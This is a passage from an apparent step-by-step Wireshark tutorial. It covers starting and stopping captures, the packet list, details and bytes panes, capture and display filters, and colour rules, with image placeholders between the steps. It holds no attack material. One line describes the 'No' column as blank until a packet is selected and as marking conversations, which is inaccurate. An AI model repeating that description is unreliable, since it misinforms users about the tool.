      * 
      * In the wireshark capture interfaces window, select start
      * 
      * Select file > Save as or choose an Export option to record the capture
      * 
      * To stop capturing, press Ctrl+E, or go to the Wireshark toolbar and select the red Stop button that’s located next to the shark fin
      * 
      * How to view and analyze packet contents
      * Captured data interface contains 3 main sections:
        + The packet list pane (the top section)
        + The packet details pane (the middle section)
        + The packet bytes pane (the bottom section)
      * 
      * Packet List
      * The packet list pane, located at the top of the window, shows all packets found in the active capture file. Each packet has its own row and corresponding number assigned to it, along with each of these data points:
        + No: This field indicates which packets are part of the same conversation. It remains blank until you select a packet.
        + Time: The timestamp of when the packet was captured is displayed in this column. The default format is the number of seconds or partial seconds since this specific capture file was first created.
        + Source: This column contains the address (IP or other) where the packet originated.
        + Destination: This column contains the address that the packet is being sent to.
        + Protocol: The packet's protocol name, such as TCP, can be found in this column.
        + Length: The packet length, in bytes, is displayed in this column.
        + Info: Additional details about the packet are presented here. The contents of this column can vary greatly depending on packet contents.
      * To change the time format to something more useful (such as the actual time of day), select View > Time Display Format.
      * 
      * When a packet is selected in the top pane, you may notice one or more symbols appear in the No. column. Open or closed brackets and a straight horizontal line indicate whether a packet or group of packets are part of the same back-and-forth conversation on the network. A broken horizontal line signifies that a packet is not part of the conversation.
      * 
      * Packet Details
      * The details pane, found in the middle, presents the protocols and protocol fields of the selected packet in a collapsible format. In addition to expanding each selection, you can apply individual Wireshark filters based on specific details and follow streams of data based on protocol type by right-clicking the desired item.
      * 
      * Packet Bytes
      * At the bottom is the packet bytes pane, which displays the raw data of the selected packet in a hexadecimal view. This hex dump contains 16 hexadecimal bytes and 16 ASCII bytes alongside the data offset.
      * Selecting a specific portion of this data automatically highlights its corresponding section in the packet details pane and vice versa. Any bytes that cannot be printed are represented by a period.
      * 
      * To display this data in bit format as opposed to hexadecimal, right-click anywhere within the pane and select as bits.
      * 
      * How to Use Wireshark Filters
      * Capture filters instruct Wireshark to only record packets that meet specified criteria. Filters can also be applied to a capture file that has been created so that only certain packets are shown. These are referred to as display filters.
      * Wireshark provides a large number of predefined filters by default. To use one of these existing filters, enter its name in the Apply a display filter entry field located below the Wireshark toolbar or in the Enter a capture filter field located in the center of the welcome screen.
      * For example, if you want to display TCP packets, type tcp. The Wireshark autocomplete feature shows suggested names as you begin typing, making it easier to find the correct moniker for the filter you're seeking.
      * 
      * Another way to choose a filter is to select the bookmark on the left side of the entry field. Choose Manage Filter Expressions or Manage Display Filters to add, remove, or edit filters.
      * 
      * You can also access previously used filters by selecting the down arrow on the right side of the entry field to display a history drop-down list.
      * 
      * Capture filters are applied as soon as you begin recording network traffic. To apply a display filter, select the right arrow on the right side of the entry field.
      * Wireshark Color Rules
      * While Wireshark's capture and display filters limit which packets are recorded or shown on the screen, its colorization function takes things a step further: It can distinguish between different packet types based on their individual hue. This quickly locates certain packets within a saved set by their row color in the packet list pane.
